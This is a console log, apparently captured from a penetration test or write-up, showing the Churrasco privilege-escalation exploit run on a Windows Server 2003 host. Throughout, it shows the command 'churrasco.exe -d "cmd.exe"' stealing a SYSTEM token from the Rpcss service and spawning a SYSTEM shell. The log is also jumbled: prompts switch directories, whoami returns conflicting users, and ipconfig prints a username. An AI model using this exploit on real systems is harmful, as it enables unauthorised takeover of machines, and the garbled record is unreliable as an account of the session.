 C:\temp>churrasco.exe -d "cmd.exe"
churrasco.exe -d "cmd.exe"
/churrasco/-->Current User: NETWORK SERVICE
/churrasco/-->Getting Rpcss PID ...
/churrasco/-->Found Rpcss PID: 680
/churrasco/-->Searching for Rpcss threads ...
/churrasco/-->Found Thread: 684
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 688
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 696
/churrasco/-->Thread impersonating, got NETWORK SERVICE Token: 0x730
/churrasco/-->Getting SYSTEM token from Rpcss Service...
/churrasco/-->Found NETWORK SERVICE Token
/churrasco/-->Found LOCAL SERVICE Token
/churrasco/-->Found SYSTEM token 0x728
/churrasco/-->Running command with SYSTEM Token...
/churrasco/-->Done, command should have ran as SYSTEM!
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.

C:\WINDOWS\TEMP>whoami
whoami

C:\temp>whoami
whoami
nt authority\system

C:\WINDOWS\TEMP>ipconfig
ipconfig
nt authority\network service

C:\temp>whoami
whoami
nt authority\network service